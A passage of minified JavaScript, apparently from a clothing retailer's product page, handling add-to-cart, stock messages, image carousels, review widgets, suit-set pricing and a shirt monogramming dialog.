t,n,i;t=e&&$(e).closest(".js-product-tile-quickview").length>0,i=(n=t?$(e).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-add-custom-shirts"),u.getOptionsNumber()>=1&&!u.isProductSet()?($("body").on("pdp-variant-selected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-qv-add-to-bag")||n.removeClass("js-validate-selection hide").addClass("js-add-to-cart"),n.length>0&&!$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0&&(n.get(0).type="submit",p.stickyTop($(".js-sticky-marker"),n))}),$("body").on("pdp-variant-deselected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).length>0&&(n.addClass("js-validate-selection").removeClass("js-add-to-cart"),n.get(0).type="button")})):u.isProductSet()||i||(n.hasClass("js-qv-add-to-bag")||n.removeClass("hide button__disabled js-validate-selection").addClass("js-add-to-cart"),n.length>0&&(p.stickyTop($(".js-sticky-marker"),$("#add-to-cart")),n.get(0).type="submit")),$(".js-add-to-cart[disabled]").attr("title",$(".availability-msg").text()),e?e.off("click",".js-add-to-cart").on("click",".js-add-to-cart",m):$(document).off("click",".js-add-to-cart").on("click",".js-add-to-cart",m),$("#add-all-to-cart").off("click").on("click",g),h.isEnabled()&&$(document).off("click","#add-to-cart").on("click","#add-to-cart",function(){var e="pdp";$(this).hasClass("js-qv-add-to-bag")?e="quickview":$(this).closest(".js-recommendation").length&&(e="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:e})})},t.exports.addToCart=function(e,t){null!==e&&e.preventDefault(),m(e,t)}},{"../../adobelaunch":19,"../../dialog":26,"../../friespromotions":30,"../../minicart":40,"../../page":46,"../../promostrips":70,"../../util":86,"./../../utils/stickyelement":92,"./../../utils/viewports":93,"./promotionalert":58,"./validateSelection":63,"./variant":64,lodash:5,promise:7}],50:[function(e,t,n){"use strict";var i=e("../../ajax"),r=e("../../util"),s=function(e){var t,n=$("#pdpMain .availability .availability-msg");e?(n.empty(),e.levels.IN_STOCK>0&&(0===(t=n.find(".in-stock-msg")).length&&(t=$("<p/>").addClass("in-stock-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.IN_STOCK):t.text(e.inStockMsg)),e.levels.PREORDER>0&&(0===(t=n.find(".preorder-msg")).length&&(t=$("<p/>").addClass("preorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.PREORDER):t.text(e.preOrderMsg)),e.levels.BACKORDER>0&&(0===(t=n.find(".backorder-msg")).length&&(t=$("<p/>").addClass("backorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.PREORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.BACKORDER):t.text(e.backOrderMsg)),""!==e.inStockDate&&(0===(t=n.find(".in-stock-date-msg")).length&&(t=$("<p/>").addClass("in-stock-date-msg")),t.text(String.format(Resources.IN_STOCK_DATE,e.inStockDate))),e.levels.NOT_AVAILABLE>0&&(0===(t=n.find(".not-available-msg")).length&&(t=$("<p/>").addClass("not-available-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.IN_STOCK?t.text(Resources.NOT_AVAILABLE):t.text(Resources.REMAIN_NOT_AVAILABLE)),n.append(t)):n.html(Resources.ITEM_STATUS_NOTAVAILABLE)},a=function(){i.getJson({url:r.appendParamsToUrl(Urls.getAvailability,{pid:$("#pid").val(),Quantity:$(this).val()}),callback:s})};t.exports=function(){$("#pdpMain").on("change",'.pdpForm input[name="Quantity"]',a)}},{"../../ajax":20,"../../util":86}],51:[function(e,t,n){"use strict";var i=e("./../../util"),r=e("./../../utils/viewports.js");t.exports=function(){!function(){if(r().isViewport.smallViewport&&$(".js-slick-slider").slick({arrows:!1,infinite:!1,draggable:!0,slidesToShow:1,dots:!0,rows:0,adaptiveHeight:!0}),"product"===window.pageContext.ns){var e=$(".reviews-mini__container .js-reviews-title"),t=$(".js-feefo-slot"),n=$(".pdp-main__line-details.mps-d-none").find(".js-reviews-title"),s=$("#reviews-mobile");e.length>0&&(t.addClass("pdp-main__feefo-slot"),$(".pdp-main__feefo-slot .js-reviews-title").data("title")),n.bind("click",function(){i.scrollBrowser(s.offset().top),$(".js-feefo-toggle.pdp-main__feefo-slot__toggle.js-slot-accordion.pdp-main__slot--accordion").delay(500).slideDown(),s.find("h3").addClass("pdp-main__tab--icon-minus")}),$(".js-feefo-scrolltoall").on("click",function(){$("html, body").animate({scrollTop:$(".js-feefoallreviews").position().top-$(".header--sticky").height()}),$(".feefowidget-sort-selected").focus()});var a=new MutationObserver(function(e){$.each(e,function(e,t){"childList"!==t.type&&"subtree"!==t.type||($(".feefowidget-sentiment-features__reviews a").length<=1?$(".feefowidget-sentiment-widgets-features-sentiments").addClass("d-none"):$(".feefowidget-sentiment-widgets-features-sentiments").removeClass("d-none"))})});$(".feefo-review-widget-product").length>0&&a.observe($(".feefo-review-widget-product")[0],{childList:!0,subtree:!0})}}()}},{"./../../util":86,"./../../utils/viewports.js":93}],52:[function(e,t,n){"use strict";e("../../dialog");var i=e("./zoom"),r=e("../../utils/viewports"),s=(e("../../util"),e("lodash")),a=(e("../../adobelaunch"),e("../../../static/default/lib/player")),o=function(){i.init($(".pdpimage__wrap .slick-current .pdp-main__image"),.4,1,3)},l=function(){i.init($(".pdpimage__wrap .slick-list"),.4,1,3,"cs_zoom",!0),$(".js-main-carousel").on("afterChange",function(){$(".js-main-carousel").find(".slick-active").find(".js-vimeo-player").length>0?$(".pdpimage__wrap .slick-list").panzoom("disable"):$(".pdpimage__wrap .slick-list").panzoom("enable")})};function c(e){var t=e.find(".slick-slide"),n=t.filter(function(){return $(this).find("iframe").length>0});if(n.length){var i=0;t.not(n).each(function(){var e=$(this).outerHeight();e>i&&(i=e)}),i||(i=t.first().outerHeight()),n.css("height",i+"px"),n.find("iframe").css({height:"100%",width:"100%"})}}function u(e){$(window).off("resize.iframeSlide thumbs").on("resize.iframeSlide thumbs",s.debounce(function(){c(e);var t,n=(t=$(".js-pdp-main-thumbnails").length||0,Math.min(4,t));e.slick("slickSetOption","slidesToShow",n,!0),e.slick("setPosition")},150))}var d=function(){$(".js-main-carousel").length>0&&($(".js-main-carousel").not(".slick-initialized").slick({arrows:!1,speed:300,slidesToShow:1,draggable:!1,infinite:$(".js-pdp-main-thumbnails").length>4}),$(".js-main-carousel-for-thumbnails").not(".slick-initialized").on("init",function(){var e,t=$(this);c(t),t.on("setPosition",function(){c(t)}),t.on("lazyLoaded",function(){c(t)}),u(t),$(window).on("resize.iframeSlide",function(){clearTimeout(e),e=setTimeout(function(){c(t)},120)})}).slick({arrows:$(".js-pdp-main-thumbnails").length>4,slidesToShow:$(".js-pdp-main-thumbnails").length>=4?4:$(".js-pdp-main-thumbnails").length,slidesToScroll:1,infinite:$(".js-pdp-main-thumbnails").length>4,draggable:!0,focusOnSelect:!0,vertical:!0,asNavFor:".pdpimage__wrap"}));$(".pdpimage__item").removeClass("v-hidden position-absolute")},p=$(".panzoom");p.panzoom({increment:.5,duration:300,minScale:1,maxScale:5,contain:"invert",disablePan:!0,cursor:"move"}),$(".panzoom").on("panzoomend",function(e,t,n,i){n[0]>1?$(".panzoom").panzoom("option",{disablePan:!1}):$(".panzoom").panzoom("option",{disablePan:!0})}),$(".js-pdpimage-slider, .ps-images").on("afterChange",function(e,t,n,i){p.panzoom("zoom",1)}),$(".js-main-carousel-for-thumbnails").on("beforeChange",function(e,t,n,r){$(".pdp-main__image").panzoom("zoom",1);var s=$(".pdpimage__wrap .slick-current .pdp-main__image");s.hasClass("zoom-initialized")||(i.init(s,.4,1,3),s.addClass("zoom-initialized"))}),t.exports=function(){var e=r().isViewport.smallViewport;e?($(".pdpimage__wrap").slick({arrows:!1,dots:!0,speed:300,slidesToShow:1,slidesToScroll:1}),$(".pdpimage__item").removeClass("v-hidden position-absolute"),l()):(d(),o()),$(".js-pdp-main-video").on("click",function(){var e=$(this).find("iframe"),t=new a(e.get(0));t.getPaused().then(function(e){1!=e?t.pause():t.play()})}),$(window).on("resize",s.debounce(function(){r().isViewport.smallViewport&&!e?(e=r().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!0,draggable:!0},!0),$(".js-image-link").off(),l()):!r().isViewport.smallViewport&&e&&(e=r().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!1,draggable:!1},!0),d(),o())}))}},{"../../../static/default/lib/player":96,"../../adobelaunch":19,"../../dialog":26,"../../util":86,"../../utils/viewports":93,"./zoom":66,lodash:5}],53:[function(e,t,n){"use strict";var i=e("../../dialog"),r=e("../../send-to-friend"),s=e("../../storeinventory/product"),a=e("../../tooltip"),o=e("../../util"),l=e("./addToCart"),c=e("./availability"),u=e("./image"),d=e("./video"),p=e("../../video"),f=e("./productNav"),h=e("./productSet"),v=e("./variant"),m=e("../../gridselection"),g=e("./options"),w=e("lodash"),_=e("./quantity-input"),b=e("./sizingguide"),y=e("./feefo"),j=e("./pdpsizeselectpanel"),k=e("../../utils/first-last-child-classes-marker"),C=e("../../globaloverlays"),x=e("../../../js/utils/viewports"),S=e("../../utils/accessible-custom-radio"),T=(e("../../scrollbar"),e("../../adobelaunch"));function E(){var e,t,n=$("#pdpMain");if(e=$(".js-accordion .js-slot-accordion"),(t=$(".js-accordion h3.pdp-main__tab")).on("click",function(){return e.slideUp(),t.not($(this)).removeClass("pdp-main__tab--icon-minus"),$(this).hasClass("pdp-main__tab--icon-minus")?$(this).removeClass("pdp-main__tab--icon-minus"):($(this).addClass("pdp-main__tab--icon-minus"),$(this).next().slideDown()),!1}),"product"===window.pageContext.ns&&$(window).resize(w.debounce(function(){t.is(":visible")||e.show()},100)),l.init(),c(),v.init(),g(),u(),d(),j(),r.initializeDialog(n),h(),_(),b.initPdpSizingGuide(),R(),n.find(".js-product-content").each(function(){m.init($(this))}),SitePreferences.STORE_PICKUP&&s.init(),function(){var e=$(".js-product-long-description");e.prop("scrollHeight")>e.outerHeight()&&($(".js-read-more-description, .js-hide-description").on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),$(".js-read-more-description").attr("aria-expanded","false"==$(".js-read-more-description").attr("aria-expanded")?"true":"false"),$(".js-read-more-description").attr("aria-label","false"==$(".js-read-more-description").attr("aria-expanded")?"Read more product description":"Hide product description"),$(".js-read-more-description-text").toggleClass("hide")}),$(".js-read-more-description").removeClass("hide"));$(".js-read-more-description-text").not(".hide").on("click",function(e){T.isEnabled()&&T.fireEvent("pdp_top_description_open")}),$(".js-read-more-description-text.hide").on("click",function(e){T.isEnabled()&&T.fireEvent("pdp_top_description_hide")})}(),A(),function(){if($(".js-pdpcolourswatch").on("keydown",function(e){if(13==e.keyCode||32==e.keyCode){e.preventDefault();var t=o.appendParamToURL($(this).attr("href"),"event_type","keyboard");window.location.href=t}}),window.location.href.indexOf("pf=pdp_colour_swatch")>-1&&window.location.href.indexOf("event_type=keyboard")>-1){var e=window.location.href,t=e.replace("&event_type=keyboard","");$(document).trigger("click"),$(".js-pdpcolourswatch").first().focus(),window.history.replaceState({},document.title,t)}}(),k.markSideElements(),C.init(),S.init(),O(),n.on("click",".wl-action",function(){var e=o.getQueryStringParams($(".pdpForm").serialize());e.cartAction&&delete e.cartAction;var t=o.appendParamsToUrl(this.href,e);this.setAttribute("href",t)}),n.on("change",".product-options select",function(){var e=n.find(".product-add-to-cart .price-sales"),t=$(this).children().filter(":selected").first();e.text(t.data("combined"))}),n.on("click",".thumbnail-link, .unselectable a",function(e){e.preventDefault();var t=$(this);t.parent(".pdp-main__thumbnail-item").addClass("pdp-main__thumbnail-item--selected"),$(".thumbnail-link").not(t).parent(".pdp-main__thumbnail-item").removeClass("pdp-main__thumbnail-item--selected")}),$(".size-chart-link a").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href")})}),y(),$(".js-add-waistcoat-button").on("click",function(){$(".js-product-content-wrapper").removeClass("d-none"),$(this).addClass("d-none").attr("aria-expanded",!0),$(this).parent().find(".js-attribute-swatch").first().focus()}),$(".js-product-set-item select.js-qty").on("change",function(){L(!1)}),T.isEnabled()){if(null!==window.location.hash&&window.location.hash.length>0){var a=window.location.hash.split("&");a.length>0&&a.forEach(function(e){var t=e.split("=");"start"==t[0]&&T.trackProductPosition(t[1],utag_data)})}$(".js-pdp-more-info").on("click",".js-accordion",function(){$(this).data("analitycs-id")&&T.fireEvent("pdp_concertina_click",{concertina:$(this).data("analitycs-id")})})}$(document).on("size-panel-opened",function(){k.markSideElements(),R()}),$(document).on("pdp-variant-updated",function(e,t){var n=$(t),i=n.parents(".js-product-tile-quickview").length>0;if($(".js-product-set-item").length>0&&!i){var r=$(".js-add-all-to-cart");r.html(r.attr("data-text")).removeClass("btn-error bg-red4 no-border")}if(A(),k.markSideElements(),L(!1),C.init(),$(t).parent().hasClass("selected")&&$(t).parent().hasClass("waistcoatSize")){var s=$(".js-waistcoat-section");s.find(".js-product-content-wrapper").addClass("d-none"),s.find(".js-add-waistcoat-button").attr("aria-expanded",!1).removeClass("d-none").focus()}if($(".js-set-item").length){var a=n.attr("data-element-id");L(!1),$("[data-element-id="+a+"]").closest(".js-product-set-item").find("select.js-qty").on("change",function(){L(!1)})}R(),O()}),$(".js-ct-overlay").on("click",function(e){T.isEnabled()&&T.fireEvent("pdp_i_icon_clicks")}),$(document).on("add-sleeve-length-prompt",function(){p.init()}),$(".js-add-to-cart-sticky-button").on("click",function(){$("#add-to-cart").trigger("click")})}function A(){$(".js-remove-optional-product").on("click",function(){$(this).parent().find('.js-attribute-swatch[aria-checked="true"] div').click()})}function q(e,t){var n=$(".js-demo-currency-format").last().html(),i="."===n.replace(/<\!--.*?-->/g,"").replace(/[^0-9,.]/g,"").charAt(1)?"de-DE":"en-US",r=Number.isInteger(Number(e)),s={minimumFractionDigits:r?0:2,maximumFractionDigits:r?0:2},a=e.toLocaleString(i,s);return t?n.replace(/<\!--.*?-->/g,"").replace(/(\d[\d,.]*)(?=\D*$)/,a):a}function L(e){if($(".js-set-item").length){var t=0,n=0,i=0,r=0,s=$(".js-price-display").find(".js-now-price span"),a=$(".js-price-display").find(".js-was-price span");if($(".js-set-item").each(function(){var e=$(this).find(".js-qty").length?parseFloat($(this).find(".js-qty").val()):1;$(this).find(".js-shirt-summary").length&&"waistcoat"===$(this).attr("data-suit-part")&&"true"===$(this).find(".js-product-variations").attr("data-is-variant-selected")?(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,r+=1):"waistcoat"!==$(this).attr("data-suit-part")&&$(this).find(".js-shirt-summary").length&&(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,r+=1)}),0!=r){var o=n-i,l=$(".price-diff"),c=l.text().replace(/(\d{1,3}(?:[.,]\d{3})*(?:[.,]\d+)?)/,q(o,!1));if(l.text(c),s.first().html("now "+q(i,!0)),s.eq(1).html(q(i,!0)),a.first().html("was "+q(n,!0)),a.eq(1).html(q(n,!0)),$(".js-now-price-bottom span").first().html("now "+q(t,!0)),$(".js-now-price-bottom span").eq(1).html(q(t,!0)),$(".js-product-set-piece").html($(".js-product-set-piece").attr("data-"+r+"-piece-suit-text")),!e){var u="The price of the product set is "+q(t,!0);$(".js-alerts-container").html("").append("<p>"+u+"</p>")}}0==r&&($("#add-all-to-cart").addClass("button__disabled"),$("#product-set-list").addClass("d-none").removeClass("d-block"),$(".js-product-detail-set").removeClass("d-none").addClass("d-block"),$(".js-product-detail-full-oos").removeClass("d-none"),$(".js-product-set-piece").addClass("d-none")),$(".js-oos-enabling").length>0&&$("#add-all-to-cart").addClass("button__disabled")}}function R(){const e=$(".js-attribute-swatch[collar-alpha-size]").not(".nonexistent");if(0===e.length)return;const t=e.first().width()+10,n=$('[data-variation-attr-id="collarSize"]'),i=n.width();let r=0,s=null,a=null,o=null;$(".js-alpha-size-bar").remove(),e.each(function(){var e;s=$(".js-alpha-size-bar").last(),o=$(this).attr("collar-alpha-size"),a=$("[alpha-size-group="+o+"]").last(),(0===s.length||r>i-t)&&n.append((e=s.length>0?parseInt(s.attr("data-index"),10)+1:0,r=0,s=$('<div data-index="'+e+'" class="js-alpha-size-bar alpha-size-bar position-absolute d-flex flex-wrap col-100"></div>'))),(0===a.length||r>i-t||0===r)&&s.append(function(e){return a=$('<div class="alpha-size-group position-relative grey2" data-sizes="0" alpha-size-group="'+e+'"><span class="alpha-size-group__name position-absolute bg-white">'+e+"</span></div>")}(o)),a.attr("data-sizes",parseInt(a.attr("data-sizes"),10)+1),r+=t})}function I(){const e=$("#add-to-cart"),t=$(".js-add-to-cart-sticky-panel");if(e.length>0&&t.length>0){const n=e.offset().top;$(window).scrollTop()+$(window).height()>=n?t.removeClass("active"):t.addClass("active")}}function O(){const e=$(".js-selected-sizes-scroll");let t,n,i=!1;e.length>0&&e[0].scrollWidth>e.outerWidth()&&(e.on("mousedown touchstart",function(r){i=!0,t=(r.pageX||r.originalEvent.touches[0].pageX)-e.offset().left,n=e.scrollLeft()}),e.on("mouseleave mouseup touchend",function(){i=!1}),e.on("mousemove touchmove",function(r){if(!i)return;r.preventDefault();const s=1*((r.pageX||r.originalEvent.touches[0].pageX)-e.offset().left-t);e.scrollLeft(n-s)}),e.addClass("cursor-pointer").find(".sticky-selectors__selector").addClass("cursor-pointer"))}var P={initializeEvents:E,init:function(){$("#pdpMain .js-product-detail .product-tabs").tabs(),f(),a.init(),L(!0),E(),$(window).on("resize",w.debounce(function(){k.markSideElements(),R(),I()})),$(window).on("scroll ajaxSuccess",function(){$(".sticky-selectors").length>0&&function(e){var t=0,n=$(".pdpgallery__wrap"),i=$(".header.header--sticky"),r=$(".banner-strip");if(x().isViewport.smallViewport)if(i.length>0)e.css("top",i.outerHeight(!0)+"px"),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=i.outerHeight(!0));else{var s=r.length>0?r.outerHeight(!0):0;e.css("top",s),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=s)}else if(i.length>0){var a=$(".pdp-main__breadcrumb").outerHeight()+i.outerHeight();if(t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=a),n.length>0){var o=Math.round(n.offset().top-$(window).scrollTop());o<=a&&o>i.outerHeight()?e.css("top",o+"px"):o<i.outerHeight()&&e.css("top",i.outerHeight()+"px")}}}($(".sticky-selectors")),I()}),$(document).on("pdp-variant-selected",function(){I(),$(".js-add-to-cart-sticky-button").off().on("click",function(){$("#add-to-cart").trigger("click")})})}};t.exports=P},{"../../../js/utils/viewports":93,"../../adobelaunch":19,"../../dialog":26,"../../globaloverlays":31,"../../gridselection":32,"../../scrollbar":73,"../../send-to-friend":76,"../../storeinventory/product":82,"../../tooltip":84,"../../util":86,"../../utils/accessible-custom-radio":87,"../../utils/first-last-child-classes-marker":89,"../../video":95,"./addToCart":49,"./availability":50,"./feefo":51,"./image":52,"./options":54,"./pdpsizeselectpanel":55,"./productNav":56,"./productSet":57,"./quantity-input":59,"./sizingguide":61,"./variant":64,"./video":65,lodash:5}],54:[function(e,t,n){"use strict";var i=e("./variant"),r=e("./updateColourSwatchLinks"),s=e("../../dialog"),a=e("../../monogram"),o=e("../../ajax"),l=(e("../../util"),Resources.SIZE_SHORTHAND,e("../../scrollbar")),c=e("../../utils/viewports"),u=e("../../last-visited"),d=e("lodash");function p(){$(".js-monogramming-option").on("click",function(e,t){if(t=t||{},$("#pdpMain").length>0||!t.monogramSelected){e.preventDefault();var n,u=$(this);if(u.hasClass("js-monogram-added")){i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,$(this),null);var d=u.attr("data-option-id");return r.updatelinks("dwopt",d,"NO"),!1}if(u.closest("#QuickViewDialog").length>0){var p=$("#QuickViewDialog");0===(n=$("#dialog-container")).length&&(n=$('<div id="dialog-container" class="monogram wizard-mono js-quick-view"/>')),o.load({type:"POST",url:u.attr("data-href"),dataType:"html",callback:function(e){n.html(e),n.insertAfter(p),p.hide(),a.init(),$(".js-navheader").parent().off("click")}})}else s.open({url:$(".js-monogramming-option").attr("data-href"),options:{buttons:[],closeOnEscape:!0,title:"",dialogClass:"ui-monogram",clickOutsideTrigger:"ui-monogram",open:function(){if($("#js-monogram-form").length>0){var e=navigator.userAgent.toLowerCase().indexOf("android")>-1;a.init(),$(".js-cs-option-value-grid").off("click",".js-cs-option-item"),$(".js-cs-option-value-grid").on("click",".js-cs-option-item",function(e){var t=$(this),n=t.find("input").attr("name"),i=t.find("input").attr("value"),r=t.parents(".js-cs-option-value-grid").hasClass("has-dependencies"),s=$("input[name="+n+"]").closest(".js-cs-option-item.selected");if((r||t.hasClass("selected")||$(e.target).hasClass("js-cs-sleeve-recom-text"))&&(!r||t.hasClass("selected")||!t.hasClass("enabled"))||t.hasClass("disabled")||$(e.target).hasClass("js-cs-sleeve-recom-text")?t.hasClass("disabled")&&$(e.target).hasClass("js-update-initials-button")&&($(".js-monogram-back").click(),$(".js-initials-container").click()):($("input[name="+n+"]").closest(".js-cs-option-item").removeClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","false"),t.addClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","true"),t.find("input").iCheck("check"),function(e,t,n){$(".js-"+e+"-input").attr("value",t),"monogramingOption"==e&&"Y"===t?$(".js-monogram-preview").addClass("d-flex"):"otpMonogramFont"==e?"NA"!=$(".js-otpMonogramFont-input").attr("value")&&(a.initMonogramFont(t),a.monogramFontOptionClickEvent(e,n)):"otpMonogramColour"==e&&$(".js-monogram-preview").removeClass($(".js-monogram-preview").attr("monogram-color")).attr("monogram-color",t).addClass(t)}(n,i,s)),"NA"==i)h(1,1,!0);else{h($(".js-monogram-step-section.active").attr("data-step"),4)}}),$(".js-monogram-next").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e+1;e<4&&(f(t),v(),h(t,4))}),$(".js-monogram-back").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e-1;e&&1!=e&&(f(t),v(),h(t,4))}),h(1,1,!0),v(),a.updateMonogramSize(),$(".js-pocket-option[data-value=YES]").length>0?$(".js-cs-option-item[data-productoptionvalueid=pocketposition], .js-cs-option-item[data-productoptionvalueid=abovepocketposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"):$(".js-cs-option-item[data-productoptionvalueid=chestposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"),c().mediaTouch&&c().mediaNoHover||e?$(".js-left-content").css("overflow","auto"):l.init(".js-left-content"),$(".js-monogram-apply").on("click",function(){a.submitMonogramValues($("#js-monogram-form"))}),a.initMonogramFont("clarendon",!0)}},close:function(){$("#js-monogram-form").length>0&&!$("#js-monogram-form").hasClass("monogram-added")&&a.submitMonogramValues($("#js-monogram-form")),$(".ui-dialog").removeClass("ui-monogram")}}})}})}function f(e){$(".js-monogram-step-section").removeClass("active").addClass("hide"),$('.js-monogram-step-section[data-step="'+e+'"]').removeClass("hide").addClass("active"),$(".ui-dialog-titlebar-close").focus(),$(".js-left-content").perfectScrollbar("update")}function h(e,t,n){e=parseInt(e,10);var i=(t=parseInt(t,10))===e;if($(".js-monogram-button").addClass("hide"),i?$(".js-monogram-apply").removeClass("hide"):$(".js-monogram-next").removeClass("hide"),e&&e<t){var r=$('.js-monogram-step-section[data-step="'+(e+1)+'"]').attr("data-page-name");$(".js-monogram-next span").html(" ("+r+")")}else $(".js-monogram-next span").html("");if(e&&1!==e){var s=$('.js-monogram-step-section[data-step="'+(e-1)+'"]').attr("data-page-name");$(".js-monogram-back span").html(" ("+s+")"),$(".js-monogram-back").removeClass("hide")}else $(".js-monogram-back").addClass("hide");$(".js-monogram-step-section.active .js-cs-option-item.selected").length>0&&"NA"!==$(".js-monogram-step-section.active .js-cs-option-item.selected input").val()||n?$(".js-monogram-next, .js-monogram-apply").attr("disabled",!1):$(".js-monogram-apply, .js-monogram-next").attr("disabled",!0)}function v(){var e=$(".ui-monogram .ui-dialog-title"),t=$(".js-monogram-step-section.active"),n=t.attr("data-page-header-text"),i=t.attr("data-page-sub-header-text"),r=t.attr("data-page-sub-header-text-mobile");if(e.html(""),i&&i.length>0){var s=$('<span class="regular d-none mps-d-inline">'+i+"</span>"),a=$('<span class="regular mps-d-none">'+r+"</span>");"lang-fr"===$("body").attr("class").split(" ").find(e=>e.startsWith("lang-")).toLowerCase()?e.html(n+" : "):e.html(n+": "),s.appendTo(e),a.appendTo(e)}}function m(e){var t=$(".width .attribute__swatch--selected div").text().trim(),n=$(".length .attribute__swatch--selected div").text().trim(),s=$(".js-custom-sleeve-option-values .attribute__swatch--selected:eq(0)").text().trim(),a=$(".cufftype .attribute__swatch--selected:eq(0)").text().trim(),o=$(".toggle-custom-options .attribute__swatch--selected:eq(0)").text().trim(),l=$(".attribute__swatch-link.js-monogram-added").text().trim(),c=$(".size .attribute__swatch--selected div").text().trim();function u(e){e?($(".js-option-toggle").removeClass("closed"),$(".js-toggle-custom-options").addClass("show")):($(".js-option-toggle").toggleClass("closed"),$(".js-toggle-custom-options").toggleClass("show"))}$(".js-option-toggle").on("click",function(){u()}),((n||s)&&t&&a||l||o||c)&&u("open"),void 0===$._data($(document)[0],"events").initoptions&&$(document).on("initoptions",function(e,t){p(),m(t.target)});var d=$(".js-pocket-option"),f=$(".js-option-swatch"),h=$(".js-custom-option-swatch"),v=$("table.grid").find("tr.grid__option-row"),g=($("#monogramAdded"),$("#sleeveAdded"),$("#defaultcollarAdded"),$("#defaultSleeveAdded"),$("#defaultCuffAdded"),$(".colourSwitch")),w=$(".productColour"),_=$("#hoverColourSwatching");void 0!==e&&e.length>0&&(d=e.find(".js-pocket-option"),f=e.find(".js-option-swatch"),h=e.find(".js-custom-option-swatch")),g.on("mouseover",function(){_.text($(this).data("colour")),$(this).addClass("colourSwitch--selected"),w.removeClass("colourSwitch--selected")}),g.on("mouseout",function(){_.text(w.data("colour")),$(this).removeClass("colourSwitch--selected"),w.addClass("colourSwitch--selected")}),v.find("td.grid__cell:lt(3) .js-option-wrapper").addClass("regular"),d.on("click",function(){$("select.js-pocketselect :selected").removeAttr("selected");var e=$(this).attr("data-nextvalue");$("select.js-pocketselect option[value="+e+"]").attr("selected","selected"),$(this).attr("title",$("select.js-pocketselect :selected").val()),i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,void 0,null);var t=$(this).attr("data-option-id"),n=e;r.updatelinks("dwopt",t,n)}),f.bind("click",function(e){e.stopPropagation();var t=$(this).next(".js-custom-sleeve-option-values");$(this).hasClass("unselectable")||($(".js-custom-sleeve-option-values").not(t).removeClass("attribute__swatch-values--active"),t.toggleClass("attribute__swatch-values--active"))}),h.on("click",function(){var e=$(this);if(!e.hasClass("unselectable")){var t=e.data("option"),n=t,s=e.hasClass("attribute__swatch--selected")?null:e.data("value");r.updatelinks("dwopt",n,s);var a=e.closest(".js-option-wrapper").find(".js-option-swatch"),o=e.closest(".js-option-wrapper").find(".js-custom-sleeve-option-values");a.find("a");$("select."+t+" :selected").removeAttr("selected");var l=e.data("value").toString().replace(/(:|\.|\[|\]|,)/g,"\\$1");if($("select."+t+" option[value="+l+"]").attr("selected","selected"),e.parent().find(".attribute__swatch--selected").removeClass("attribute__swatch--selected"),e.addClass("attribute__swatch--selected"),a.addClass("attribute__swatch--selected"),o.hasClass("attribute__swatch-values--active"))var c="true";else c="false";0===e.parents(".js-quick-view-content-full").length&&i.updateContent(e.data("link"),$(this).closest(".js-product-content, .js-quick-view-content-full"),l,c,null,e,null)}}),$(".js-custom-sleeve-option").click(function(){$(this).hasClass("unselectable")||($(this).children("span").toggleClass("js-arrow-down js-arrow-up"),$(this).parent().parent().toggleClass("attribute__swatch-wrapper--active"),$(".js-custom-length-message").toggleClass("hide"),$(this).closest(".attribute__swatch-wrapper--active").length>0?($(this).attr("aria-expanded",!0),$(".js-alerts-container").html("").append($(this).closest(".js-option-wrapper").find(".js-shortening-description").html())):$(this).attr("aria-expanded",!1))})}var g=$(window).width()<736;$(".product-col-2 .top-features .pdp-main__slot-list-item ").on("click",function(e){if(g){var t=$(".mps-d-none .tabs");$("#tab1-scroll").trigger("click")}else t=$(".find-out-more");t&&$("html, body").animate({scrollTop:$(t).offset().top-100},500);var n=$(this).data("feature");$(".pdp-main__slot-list-item").height(""),$(".features-expanded-content").hide(),$(".pdp-main__slot .js-pdp-feature-expand").removeClass("active"),$(".pdp-main__slot-list-item[data-feature='"+n+"'] a:eq(1)").trigger("click")});var w=$(".pdp-main__slot .js-pdp-feature-expand"),_=$(".features-expanded-content");function b(){g?$("#tab5-scroll").on("click touchstart",function(){var e=$(".js-recommendation");e.hasClass("slick-initialized")||e.slick({speed:300,slidesToShow:2})}):$(".js-completethelook-slider").hasClass("slick-initialized")&&$(".js-completethelook-slider").slick("unslick")}$(w).on("click",function(e){e.preventDefault();var 